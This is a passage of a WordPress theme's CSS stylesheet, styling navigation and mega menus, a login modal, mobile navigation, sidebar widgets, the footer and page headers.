  font-family: "FontAwesome";
  padding-right: 10px;
}
.gp-nav .menu li.gp-hide-nav-label > a.fa:before {
  padding-right: 0;
}
.gp-nav .gp-notification-counter {
  margin-left: 5px;
  margin-top: -1px !important;
  font-size: 10px !important;
  padding: 2px 4px !important;
  border-radius: 4px;
  vertical-align: middle;
  line-height: 1 !important;
  display: inline-block !important;
  border: 0 !important;
  color: inherit !important;
}
.gp-nav .gp-notification-counter:before {
  content: "" !important;
  position: absolute;
}

/*--------------------------------------------------------------
Dropdown menus
--------------------------------------------------------------*/

.gp-nav .sub-menu {
  position: absolute;
  top: auto;
  left: auto;
  z-index: 499;
  display: none;
  overflow: visible !important;
  margin: 0;
  padding: 0;
  line-height: 1;
}
.gp-nav .sub-menu li {
  float: none;
}
.gp-nav li:hover > .sub-menu {
  display: block;
}
.gp-nav .sub-menu a {
  display: block;
  margin: 0;
  padding: 0;
  width: 250px;
  font-family: "Open Sans", sans-serif;
  line-height: 1.5em;
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.gp-nav .sub-menu li .sub-menu {
  top: 4px;
  left: 100%;
}
.gp-nav .gp-nav-edge .sub-menu li .sub-menu {
  left: auto;
  right: 100%;
}

/*--------------------------------------------------------------
Mega Menus
--------------------------------------------------------------*/

.gp-nav .menu li.megamenu > .sub-menu > li {
  display: table-cell;
  padding: 10px 0;
}
.gp-nav .menu li.columns-1 > .sub-menu > li {
  width: 100%;
}
.gp-nav .menu li.columns-2 > .sub-menu > li {
  width: 50%;
}
.gp-nav .menu li.columns-3 > .sub-menu > li {
  width: 33.333%;
}
.gp-nav .menu li.columns-4 > .sub-menu > li {
  width: 25%;
}
.gp-nav .menu li.columns-5 > .sub-menu > li {
  width: 20%;
}
.menu li.megamenu > .sub-menu > li > a:hover {
  background: none !important;
}
.gp-nav .menu li.megamenu .sub-menu li a {
  width: 100%;
}
.gp-nav .menu li.megamenu .sub-menu .sub-menu {
  position: relative;
  top: auto;
  left: auto;
  display: block;
}
.gp-nav .menu li.megamenu .sub-menu .sub-menu li {
  width: 100%;
}

/*--------------------------------------------------------------
3.4 - Tab/Content Menus
--------------------------------------------------------------*/

.gp-nav .menu li.megamenu,
.gp-nav .menu li.tab-content-menu,
.gp-nav .menu li.content-menu {
  position: static;
}
.gp-nav .menu li.tab-content-menu .menu-item,
.gp-nav .menu li.content-menu .menu-item {
  display: flex;
}
.gp-nav .menu li.megamenu > .sub-menu,
.gp-nav .menu li.tab-content-menu .sub-menu,
.gp-nav .menu li.content-menu .sub-menu {
  margin-left: 0;
  left: 0;
  width: 1170px;
}
.gp-boxed-layout.gp-header-centered .gp-nav .menu li.megamenu > .sub-menu,
.gp-boxed-layout.gp-header-centered .gp-nav .menu li.tab-content-menu .sub-menu,
.gp-boxed-layout.gp-header-centered .gp-nav .menu li.content-menu .sub-menu {
  left: -40px;
}
.gp-menu-tabs {
  width: 20%;
  margin: 0;
  float: left;
  vertical-align: top;
  padding-top: 20px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.gp-nav .menu li .gp-menu-tabs li {
  float: left;
  width: 100%;
  margin: 0;
  padding: 10px 20px;
  text-align: right;
  cursor: pointer;
  font-size: 13px;
  border: 0;
}
.gp-nav .menu li.tab-content-menu .gp-inner-loop,
.gp-nav .menu li.content-menu .gp-inner-loop {
  padding: 40px 30px 30px 0;
  float: left;
  width: 80%;
}
.gp-nav .menu li.content-menu .gp-inner-loop {
  width: 100%;
}
.gp-nav .menu li.tab-content-menu section,
.gp-nav .menu li.content-menu section {
  float: left;
  width: 20%;
  margin: 0;
  padding-left: 30px;
}
.gp-nav .menu li.tab-content-menu section {
  width: 25%;
}
.gp-nav .menu li.tab-content-menu .menu-item a,
.gp-nav .menu li.content-menu .menu-item a {
  padding: 0;
  width: auto;
}
.gp-nav .menu li.tab-content-menu .menu-item a:hover,
.gp-nav .menu li.content-menu .menu-item a:hover {
  background: none;
}
.gp-nav .menu li.tab-content-menu li .gp-loop-title a,
.gp-nav .menu li.content-menu li .gp-loop-title a {
  font-weight: bold;
  font-size: 14px;
}
.gp-nav .menu li.tab-content-menu li .gp-loop-featured,
.gp-nav .menu li.content-menu li .gp-loop-featured {
  margin-bottom: 8px;
}

/*--------------------------------------------------------------------------------------

4 - Top header

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/

#gp-top-header {
  position: relative;
  z-index: 500;
  float: left;
  clear: both;
  width: 100%;
  height: 40px;
}
.gp-top-header-mobile #gp-top-header {
  display: none;
}
.gp-fixed-header #gp-top-header {
  position: fixed;
}
#gp-top-header .gp-container {
  height: 100%;
}

/*--------------------------------------------------------------
Left Navigation
--------------------------------------------------------------*/

/* Top Level ************************************/

#gp-left-top-nav {
  float: left;
  position: relative;
}
#gp-left-top-nav .menu > li {
  margin: 0 0 0 15px;
  line-height: 40px;
}
#gp-left-top-nav .menu > li:first-child {
  margin: 0;
}

/* Dropdown menus ************************************/

#gp-top-header .menu > li > .sub-menu:before {
  top: -9px;
}

/*--------------------------------------------------------------
Social Icons
--------------------------------------------------------------*/

#gp-top-header .gp-social-icons {
  float: right;
  text-align: right;
  position: relative;
}
#gp-top-header .gp-social-icons a {
  display: inline-block;
  margin-left: 10px;
  line-height: 40px;
}
#gp-top-header .gp-social-icons a:first-child {
  margin-left: 30px;
}

/*--------------------------------------------------------------
Right Navigation
--------------------------------------------------------------*/

/* Top Level ************************************/

#gp-right-top-nav {
  float: right;
  position: relative;
}
#gp-right-top-nav .menu > li {
  position: relative;
  display: inline-block;
  margin: 0 0 0 20px;
  line-height: 40px;
  list-style-type: none;
}
#gp-right-top-nav .menu > li:first-child {
  margin-left: 30px;
}
#gp-right-top-nav .menu > li a {
  display: inline-block;
}
#gp-right-top-nav a:before {
  font-family: "FontAwesome";
  padding-right: 8px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-right-top-nav .sub-menu a:before {
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: none;
}
#gp-right-top-nav .bp-profile-nav > a:before {
  content: "\f007";
}
#gp-right-top-nav .bp-activity-nav > a:before {
  content: "\f086";
}
#gp-right-top-nav .bp-notifications-nav > a:before {
  content: "\f06a";
}
#gp-right-top-nav .bp-settings-nav > a:before {
  content: "\f013";
}
#gp-right-top-nav .bp-friends-nav > a:before {
  content: "\f234";
}
#gp-right-top-nav .bp-groups-nav > a:before {
  content: "\f0c0";
}
#gp-right-top-nav .bp-messages-nav > a:before {
  content: "\f0e0";
}
#gp-right-top-nav .bp-forums-nav > a:before {
  content: "\f0e6";
}

/* Right nav dropdown menu ************************************/

#gp-right-top-nav .sub-menu {
  padding: 5px 0;
}
#gp-right-top-nav .menu > li:last-child .sub-menu {
  margin-left: -185px;
}
#gp-right-top-nav .sub-menu li {
  border: 0;
}
#gp-right-top-nav .sub-menu a {
  font-weight: bold;
  font-size: 11px;
  padding: 5px 10px;
  width: 229px;
}

/*--------------------------------------------------------------
Login modal window
--------------------------------------------------------------*/

#login {
  display: none;
  position: fixed;
  overflow: hidden;
  width: 100%;
  height: 100%;
  bottom: 0;
  right: 0;
  padding: 80px 0 120px 0;
  z-index: 501;
  text-align: center;
  background: #000;
  background: rgba(0, 0, 0, 0.7);
  -webkit-text-size-adjust: 100%;
}
#login > div {
  -webkit-animation: fadeInScale 0.8s ease-in-out;
  -moz-animation: fadeInScale 0.8s ease-in-out;
  -ms-animation: fadeInScale 0.8s ease-in-out;
  animation: fadeInScale 0.8s ease-in-out;
}
@-webkit-keyframes fadeInScale {
  0% {
    -webkit-transform: scale(0.6);
    opacity: 0;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes fadeInScale {
  0% {
    -moz-transform: scale(0.6);
    opacity: 0;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@-ms-keyframes fadeInScale {
  0% {
    -ms-transform: scale(0.6);
    opacity: 0;
  }
  100% {
    -ms-transform: scale(1);
    opacity: 1;
  }
}
@keyframes fadeInScale {
  0% {
    transform: scale(0.6);
    opacity: 0;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
#gp-login-box {
  display: inline-block;
  position: relative;
  max-width: 750px;
  width: 95%;
  padding: 30px;
  border-radius: 6px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  text-align: left;
  -webkit-text-size-adjust: 100%;
}
#gp-login-close {
  z-index: 1001;
  position: absolute;
  top: 20px;
  right: 20px;
  padding: 6px 8px 7px;
  text-align: center;
  font-size: 15px;
}
#gp-login-close:before {
  content: "\f00d";
  font-family: "FontAwesome";
}
#gp-login-box h3 {
  margin: 0 0 30px;
  font-size: 24px;
  line-height: 24px;
  font-weight: normal;
}
.gp-login-content {
  background: #f8f8f8;
  overflow: hidden;
  margin: 0 -30px;
  padding: 40px 40px 20px;
  border-top-width: 3px !important;
  border-bottom-width: 3px !important;
}
.gp-login-content p {
  margin-bottom: 20px;
}
.gp-login-content input[type="text"],
.gp-login-content input[type="password"],
.gp-login-content input[type="email"] {
  width: 100%;
  padding: 12px;
  font-size: 15px;
  box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.25), 0 0 0 4px rgba(0, 0, 0, 0.09),
    inset 0 0 0 1px rgba(0, 0, 0, 0.125);
  border: 0;
}
.gp-login-content .rememberme {
  font-size: 11px;
  line-height: 11px;
}
.cptch_input,
.cptchpr_input {
  height: 35px;
  font-size: 14px;
}
.gp-login-content .gglcptch_v2 {
  width: 670px;
}
.gp-login-results {
  display: block;
  overflow: hidden;
  width: 100%;
}
.gp-slider .flex-direction-nav .flex-next:before .gp-login-results > span {
  width: 100%;
  float: left;
  margin-bottom: 20px;
}
#gp-login-box input[type="submit"] {
  margin-top: 30px;
}
.gp-standard-login {
  float: left;
  width: 40%;
}
.gp-standard-login-header {
  font-weight: bold;
  line-height: 1;
  margin-bottom: 14px !important;
}
.oneall_social_login_providers {
  min-height: 0 !important;
}
.oneall_social_login_providers iframe {
  height: 230px !important;
}
.oneall_social_login_label {
  line-height: 1;
  margin-bottom: 10px !important;
}
.gp-or-divider {
  float: left;
  width: 20%;
  line-height: 100px;
  text-align: center;
}
.gp-or-divider span {
  border-radius: 100%;
  border: 3px solid #eee;
  padding: 8px;
}
.gp-social-login {
  float: left;
  width: 40%;
}
.gp-lost-password-form-wrapper,
.gp-register-form-wrapper,
.gp-social-login-form-wrapper {
  display: none;
}
.gp-gdpr {
  margin: 20px 0 0 0;
  font-size: 11px;
  line-height: 15px;
}
.gp-gdpr input {
  display: inline-block;
  margin: 3px 5px 0 0;
  vertical-align: top;
}
.gp-gdpr label {
  display: inline-block;
  max-width: 90%;
  font-size: 11px;
  line-height: 15px;
  font-weight: normal;
}
.gp-social-login-link {
  display: none;
}
.gp-login-links {
  float: right;
  margin-top: 40px;
  font-size: 12px;
}
.gp-login-links a {
  margin-left: 10px;
  color: #000;
  font-weight: bold;
}
.gp-login-links a:hover {
  color: #c34a32;
}
.gp-login-links .gp-login-link:before,
.gp-login-links .gp-social-login-link:before {
  content: "\f090";
  font-family: "FontAwesome";
  margin-right: 5px;
}
.gp-login-links .gp-register-link:before {
  content: "\f14a";
  font-family: "FontAwesome";
  margin-right: 5px;
}
.gp-login-links .gp-lost-password-link:before {
  content: "\f059";
  font-family: "FontAwesome";
  margin-right: 5px;
}
#gp-reset-message {
  position: absolute;
  z-index: 999999;
  top: 0;
  left: 0;
  width: 100%;
}
#gp-reset-message p {
  position: relative;
  padding: 10px 50px 10px 20px;
  background: #90d835;
  color: #fff;
  font-size: 14px;
  line-height: 17px;
}
#gp-close-reset-message {
  position: absolute;
  top: 10px;
  right: 20px;
  font-size: 17px;
  color: #fff;
  cursor: pointer;
  line-height: 1;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-close-reset-message:before {
  content: "\f00d";
}

/*--------------------------------------------------------------------------------------

5 - Main Header

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Header
--------------------------------------------------------------*/

#gp-main-header {
  position: fixed;
  z-index: 498;
  float: left;
  clear: both;
  width: 100%;
}
.gp-relative-header.gp-header-overlay #gp-main-header {
  position: absolute;
}
.gp-relative-header.gp-header-no-overlay #gp-main-header {
  position: relative;
}
.gp-top-header.gp-fixed-header #gp-main-header,
.gp-top-header.gp-relative-header.gp-header-overlay #gp-main-header,
.gp-top-header-desktop.gp-fixed-header #gp-main-header,
.gp-top-header-desktop.gp-relative-header.gp-header-overlay #gp-main-header {
  margin-top: 40px;
}
.gp-desktop.gp-header-centered #gp-main-header,
.gp-tablet-landscape.gp-header-centered #gp-main-header {
  text-align: center;
}
#gp-main-header .gp-container {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  height: 100%;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.gp-top-header #gp-fixed-header-padding,
.gp-top-header-desktop #gp-fixed-header-padding {
  margin-top: 40px;
}
.gp-header-overlay:not(.gp-no-large-title) #gp-fixed-header-padding {
  padding: 0 !important;
}

/*--------------------------------------------------------------
Logo
--------------------------------------------------------------*/

#gp-logo {
  float: left;
  margin: 0;
  width: auto;
  font-size: 12px;
  line-height: 0;
  position: relative;
  max-width: 100%;
}
.gp-desktop.gp-header-centered #gp-logo,
.gp-tablet-landscape.gp-header-centered #gp-logo {
  float: none;
  top: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  width: 100%;
  text-align: center;
}
#gp-logo img {
  max-height: 100%;
  width: auto !important;
}

/*--------------------------------------------------------------
Navigation
--------------------------------------------------------------*/

/* Top Level ************************************/

#gp-main-nav {
  float: left;
  position: relative;
  flex: 1 0 auto;
}
#gp-main-nav.gp-hide-main-nav {
  display: none;
}
@media screen\0 {
  .gp-header-overlay #gp-main-nav {
    background-image: url(lib/framework/images/blank.gif); /* IE 8/9 Fix */
  }
}
.gp-desktop.gp-header-centered #gp-main-nav,
.gp-tablet-landscape.gp-header-centered #gp-main-nav {
  top: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  display: inline-block;
  padding-left: 0;
}
.gp-search-disabled.gp-header-centered #gp-main-nav {
  float: none;
}
#gp-main-nav .menu > li {
  margin: 0 0 0 40px;
  line-height: 40px;
}
#gp-main-nav .menu > li > a {
  text-shadow: 0 0 2px rgba(0, 0, 0, 1);
}

/* Dropdown menus ************************************/

.gp-nav .menu > li .sub-menu {
  border-radius: 5px;
  border: 1px solid transparent;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  margin: -5px 0 0 -5px;
}
.gp-nav .menu > li > .sub-menu {
  left: 50%;
  margin-left: -125px;
}
.gp-nav .menu > li.menu-item-has-children > a:first-child:hover:after,
.gp-nav .menu > li.menu-item-has-children:hover > a:first-child:after,
.gp-nav .menu > li.tab-content-menu > a:first-child:hover:after,
.gp-nav .menu > li.tab-content-menu:hover > a:first-child:after,
.gp-nav .menu > li.content-menu > a:first-child:hover:after,
.gp-nav .menu > li.content-menu:hover > a:first-child:after,
#gp-dropdowncart .menu > li:hover a:first-child:after {
  font-family: "FontAwesome";
  content: "\f0d8";
  position: absolute;
  bottom: 0;
  font-size: 13px;
  line-height: 1;
  right: 50%;
  z-index: 501;
  text-shadow: none;
}
.gp-nav .sub-menu li {
  padding: 1px;
}
.gp-nav .sub-menu li:first-child {
  border-top: 0;
}
.gp-nav .sub-menu a {
  padding: 15px;
  font-size: 14px;
}
.gp-nav .gp-dropdown-icon {
  margin-left: 10px;
  line-height: 1;
}
.gp-nav .sub-menu .gp-dropdown-icon {
  margin-top: 10px;
  float: right;
  line-height: 0;
}
.gp-nav .gp-nav-edge .sub-menu .gp-dropdown-icon {
  float: left;
  margin-left: 0;
  margin-right: 10px;
}
.gp-nav .sub-menu .gp-dropdown-icon:before {
  content: "\f0da";
}
.gp-nav .gp-nav-edge .sub-menu .gp-dropdown-icon:before {
  content: "\f0d9";
}

/* Mega menus ************************************/

.gp-nav .megamenu .sub-menu li {
  border: 0;
}
.gp-nav .megamenu > .sub-menu > li:first-child {
  border-left: 0;
}
.gp-nav .megamenu > .sub-menu > li a {
  padding: 8px 15px;
}
.gp-nav .megamenu .sub-menu .sub-menu li.gp-nav-text,
.gp-nav .megamenu .sub-menu .sub-menu li.menu-text {
  padding: 8px 15px;
  line-height: 19px;
}
.gp-nav .megamenu .sub-menu .sub-menu li.gp-nav-image,
.gp-nav .megamenu .sub-menu .sub-menu li.menu-image {
  padding: 8px 15px;
}
.gp-nav .megamenu .sub-menu .sub-menu {
  border-radius: 0;
  border: 0;
  box-shadow: none;
  margin: 0;
}
.gp-nav .megamenu .sub-menu .sub-menu li {
  padding: 1px 0;
}
.gp-nav .megamenu > .sub-menu > li > a {
  font-size: 14px;
}

/* More more items ************************************/

.gp-more-menu-items {
}
.gp-more-menu-items .gp-more-menu-items-icon:before {
  content: "\f142";
  padding: 0 10px;
  cursor: pointer;
  line-height: 1 !important;
  font-family: inherit;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
Search form
--------------------------------------------------------------*/

#gp-main-header .searchform {
  z-index: 1;
  float: right;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.07),
    1px 1px 5px rgba(0, 0, 0, 0.05);
  width: 260px;
}
.gp-desktop.gp-header-centered #gp-main-header .searchform,
.gp-tablet-landscape.gp-header-centered #gp-main-header .searchform {
  top: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
#gp-main-header .gp-search-bar {
  height: 30px;
  padding-top: 0;
  padding-bottom: 0;
}
#gp-main-header .gp-search-submit {
  top: 0;
  right: 0;
}

/*--------------------------------------------------------------
5.6 - Mobile navigation
--------------------------------------------------------------*/

body.gp-mobile-nav-active {
  overflow: hidden;
  min-height: 100%;
}
#gp-mobile-nav-bg {
  display: none;
  position: absolute;
  z-index: 99998;
  background: rgba(0, 0, 0, 0.4);
  width: 100%;
  height: 100%;
}
#gp-mobile-nav-button {
  display: none;
  float: right;
  font-size: 18px;
  cursor: pointer;
  line-height: 1;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav-button:before {
  content: "\f0c9";
}
#gp-mobile-nav-close-button {
  overflow: hidden;
  width: 100%;
  position: relative;
  padding: 14px 15px;
  font-size: 22px;
  color: #fff;
  text-align: right;
  cursor: pointer;
  line-height: 1;
  font-family: "FontAwesome";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav-close-button:before {
  content: "\f00d";
}
#gp-mobile-nav {
  position: fixed;
  z-index: 99999;
  top: 0;
  left: 0;
  bottom: 0;
  width: 517px;
  height: 100%;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transition: -webkit-transform 0.2s;
  transition: -webkit-transform 0.2s;
  transition: transform 0.2s;
  transition: transform 0.2s, -webkit-transform 0.2s;
  -webkit-transform: translateX(-517px);
  -ms-transform: translateX(-517px);
  transform: translateX(-517px);
}
.admin-bar #gp-mobile-nav {
  padding-top: 32px;
}
.gp-mobile-nav-active #gp-mobile-nav {
  -webkit-transform: translate(0, 0) !important;
  -ms-transform: translate(0, 0) !important;
  transform: translate(0, 0) !important;
}
#gp-mobile-nav .menu {
  clear: both;
  margin: 0;
}
#gp-mobile-nav .menu li {
  position: relative;
  float: left;
  margin: 0;
  width: 100%;
  list-style-type: none;
}
#gp-mobile-nav #gp-mobile-nav-close-button + .menu > li:first-child {
  border-width: 0 !important;
}
#gp-mobile-nav .gp-menu-icon {
  padding-right: 10px;
}
#gp-mobile-nav .menu a.fa {
  font-family: inherit;
}
#gp-mobile-nav .menu a.fa:before {
  font-family: "FontAwesome";
  padding-right: 10px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav .menu li > a {
  display: block;
  line-height: 1;
  padding: 14px 15px;
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
  font-weight: bold;
}
#gp-mobile-nav .menu li.menu-item-has-children > a {
  padding-right: 70px;
}
#gp-mobile-nav .menu li .gp-menu-text {
  padding: 15px 0;
  line-height: 19px;
}
#gp-mobile-nav .menu li > .gp-mobile-dropdown-icon {
  font-family: "FontAwesome";
  cursor: pointer;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 20px;
  padding: 0 25px;
  line-height: 44px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#gp-mobile-nav .menu li > .gp-mobile-dropdown-icon:before {
  content: "\f107";
}
#gp-mobile-nav .menu li.gp-active > .gp-mobile-dropdown-icon:before {
  content: "\f106";
}
#gp-mobile-nav .menu li .sub-menu {
  margin: 0;
  display: none;
}
#gp-mobile-nav .menu li .sub-menu a {
  padding-left: 30px;
  font-size: 14px;
}
#gp-mobile-nav .menu li .sub-menu .sub-menu a,
#gp-mobile-nav .menu li .sub-menu .sub-menu .gp-menu-text {
  padding-left: 40px;
}
#gp-mobile-nav .menu li .sub-menu .sub-menu .sub-menu a {
  padding-left: 50px;
}
#gp-mobile-nav .tab-content-menu .gp-mobile-dropdown-icon,
#gp-mobile-nav .content-menu .gp-mobile-dropdown-icon {
  display: none;
}
#gp-mobile-nav .gp-search-bar {
  border-radius: 0;
  border-right: 0 !important;
}

/*--------------------------------------------------------------
Header advertisement
--------------------------------------------------------------*/

#gp-header-area {
  float: left;
  margin-top: 40px;
  width: 100%;
  overflow: hidden;
}

/*--------------------------------------------------------------------------------------

6 - Sidebar Widgets

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
General
--------------------------------------------------------------*/

.widget {
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-bottom: 30px;
}
.widget ul {
  margin: 0;
}
.widget ul li {
  overflow: hidden;
  margin: 10px 0 0 0;
  list-style-type: none;
}
.widget ul li:first-child {
  margin-top: 0;
}
.widget ul ul li {
  margin-left: 10px;
}
.widget .current-cat > a {
  text-decoration: underline;
}
.widgettitle,
.widget-title,
.wp-block-search__label {
  display: block;
  margin: 0 0 15px 0;
  width: 100%;
  text-transform: uppercase;
}
.widget section:last-child {
  margin-bottom: 0 !important;
}
.widget.widget_visual_composer_addon {
  margin-bottom: 0 !important;
}

/*--------------------------------------------------------------
GP Recent Posts widget
--------------------------------------------------------------*/

.gp-recent-posts .gp-inner-loop section {
  margin: 0 0 20px 0;
}
.gp-recent-posts .gp-post-thumbnail {
  float: left;
  margin-right: 15px;
}
.gp-recent-posts .gp-loop-title {
  font-size: 14px;
  line-height: 17px;
  margin: 0 0 5px 0;
  font-weight: bold;
  font-family: "Open Sans";
}
.gp-recent-posts .gp-loop-content {
  overflow: hidden;
}

/*--------------------------------------------------------------
GP Recent Comments widget
--------------------------------------------------------------*/

.gp-recent-comments ul li {
  margin-top: 20px;
  line-height: 19px;
}
.gp-recent-comments .avatar {
  float: left;
  margin-right: 10px;
}

/*--------------------------------------------------------------
RSS widget
--------------------------------------------------------------*/

.widget_recent_entries .post-date,
.widget_rss .rss-date {
  margin-left: 12px;
  font-size: 11px;
}

/*--------------------------------------------------------------
Search widget
--------------------------------------------------------------*/

.searchform,
.wp-block-search__inside-wrapper {
  position: relative;
}
.gp-search-bar,
.wp-block-search__input {
  position: relative;
  float: left;
  padding-right: 45px;
  width: 100%;
}
.searchform .accessibly-hidden {
  display: none;
}
.gp-search-submit {
  position: absolute;
  top: 5px;
  right: 5px;
  padding: 9px 10px;
  border-radius: 100%;
  font-weight: normal;
  border: 0;
}
.wp-block-search__button {
  border: 0;
}
@-moz-document url-prefix() {
  /* FireFox fix */
  .gp-search-submit {
    padding: 7px;
  }
}
.gp-search-submit:before {
  content: "\f002";
  font-family: "FontAwesome";
}
doesnotexist:-o-prefocus,
.gp-search-submit {
  /* Opera fix */
  padding: 8px 10px;
}

/*--------------------------------------------------------------
Calendar widget
--------------------------------------------------------------*/

#wp-calendar {
  margin: 0 auto;
}
#wp-calendar th {
  border: 0;
  text-align: center;
  font-weight: bold;
}
#wp-calendar td {
  padding: 8px 0;
  border: 0;
  text-align: center;
}
#wp-calendar caption {
  margin-bottom: 10px;
  text-align: right;
  font-weight: bold;
}

/*--------------------------------------------------------------------------------------

7 - Footer

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
General
--------------------------------------------------------------*/

#gp-footer {
  float: left;
  overflow: hidden;
  width: 100%;
}
#gp-footer-3d {
  float: left;
  overflow: hidden;
  width: 100%;
  height: 60px;
}
#gp-footer-3d .gp-first-widget-bend {
  float: left;
  overflow: hidden;
  width: 30%;
  height: 60px;
  margin-left: 30px;
  -webkit-transform: skewX(-45deg);
  -moz-transform: skewX(-45deg);
  transform: skewX(-45deg);
}
.wpengine-promo {
  display: none;
}

/*--------------------------------------------------------------
Footer widgets
--------------------------------------------------------------*/

#gp-footer-widgets {
  float: left;
  overflow: hidden;
  padding: 50px 0 10px;
  width: 100%;
}
.gp-footer-widget {
  float: left;
  margin-left: 6%;
}
.gp-footer-widget:first-child {
  margin-left: 0;
}
.gp-footer-whole {
  width: 100%;
}
.gp-footer-half {
  width: 47%;
}
.gp-footer-third {
  width: 29.33%;
}
.gp-footer-fourth {
  width: 20.5%;
}
.gp-footer-fifth {
  width: 15.2%;
}
#gp-footer-widgets.gp-footer-larger-first-col {
  padding: 0;
}
.gp-footer-larger-first-col .gp-footer-1 {
  width: 30%;
  margin-right: 6%;
  padding: 30px;
}
.gp-footer-larger-first-col .gp-footer-cols {
  float: left;
  width: 64%;
  padding: 50px 0 10px;
}
.gp-footer-widget .widgettitle {
  text-transform: none;
}

/*--------------------------------------------------------------
Copyright
--------------------------------------------------------------*/

/* General  ************************************/

#gp-copyright {
  position: relative;
  float: left;
  padding: 20px 0;
  width: 100%;
}

/* Copyright Text  ************************************/

#gp-copyright-text {
  float: left;
}

/* Social Icons ************************************/

#gp-copyright .gp-social-icons {
  float: right;
  text-align: right;
}
#gp-copyright .gp-social-icons a {
  display: inline-block;
  margin-left: 10px;
}
#gp-copyright .gp-social-icons a:first-child {
  margin-left: 30px;
}

/* Footer Navigation  ************************************/

#gp-footer-nav {
  float: right;
  padding: 0;
}
#gp-footer-nav .menu li {
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
#gp-footer-nav .menu li:before {
  margin: 0 10px;
  content: "|";
}
#gp-footer-nav .menu li:first-child:before {
  margin: 0;
  content: "";
}
#gp-footer-nav .menu > li > a {
  padding: 0;
  font-size: 11px;
}
#gp-footer-nav .menu li:hover > .sub-menu {
  display: none;
}
#gp-footer-nav .menu > li.menu-item-has-children > a:first-child:hover:after {
  content: "";
}

/*--------------------------------------------------------------
Back to top button
--------------------------------------------------------------*/

#gp-to-top {
  display: none;
  position: fixed;
  right: 30px;
  bottom: 53px;
  z-index: 9999;
  overflow: hidden;
  padding: 12px 15px;
  border-radius: 3px;
  font-size: 12px;
  line-height: 1;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
#gp-to-top:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}

/*--------------------------------------------------------------
Footer advertisement
--------------------------------------------------------------*/

#gp-footer-area {
  float: left;
  margin-bottom: 40px;
  width: 100%;
  overflow: hidden;
}

/*--------------------------------------------------------------------------------------

8 - Page Headers

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Headers
--------------------------------------------------------------*/

/* Page header ************************************/

.gp-page-header {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  text-align: center;
}
.gp-page-header .gp-container {
  overflow: hidden;
}
.gp-page-header .gp-entry-title {
  margin: 0 0 10px 0;
}
.gp-page-header .gp-entry-title,
.gp-page-header .gp-subtitle {
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
.gp-page-header .gp-entry-title.gp-has-subtitle:after {
  content: "";
  display: block;
  margin: 10px auto 0 auto;
  height: 1px;
  width: 80%;
}
.gp-page-header .gp-subtitle {
  margin: 10px 0;
  text-transform: uppercase;
  letter-spacing: 5px;
}
.gp-page-header .gp-hub-awards {
  margin-bottom: 15px;
}
.gp-page-header .gp-entry-cats {
  margin-bottom: 10px;
}
.gp-page-header .gp-entry-meta {
  margin-bottom: 10px;
  letter-spacing: 2px;
}
.gp-page-header .avatar {
  display: block;
  float: left;
  margin: 10px 30px 0 0;
}
.gp-page-header .gp-author-meta {
  text-align: left;
}
.gp-page-header .gp-author-meta .gp-subtitle {
  font-size: 18px;
  line-height: 24px;
  text-transform: none;
  letter-spacing: 0;
}
.gp-parallax {
  opacity: 0;
}

/* Video header ************************************/

.gp-video-header {
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
}
.gp-video-header iframe,
.gp-video-header video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.gp-video-header iframe,
.gp-video-header .gp-full-video {
  height: 100%;
  width: 100%;
  z-index: 8995;
  background: #000;
}
.gp-teaser-video {
  width: 100%;
  height: auto;
}
.gp-play-video-button-wrapper {
  width: 100%;
  margin-bottom: 30px;
  text-align: center;
  overflow: hidden;
  display: inline-block;
}
.gp-play-video-button {
  display: block;
  margin: auto;
  border-radius: 100%;
  border: 3px solid #fff;
  color: #fff !important;
  background: #000;
  background: rgba(0, 0, 0, 0.3);
  width: 60px;
  height: 60px;
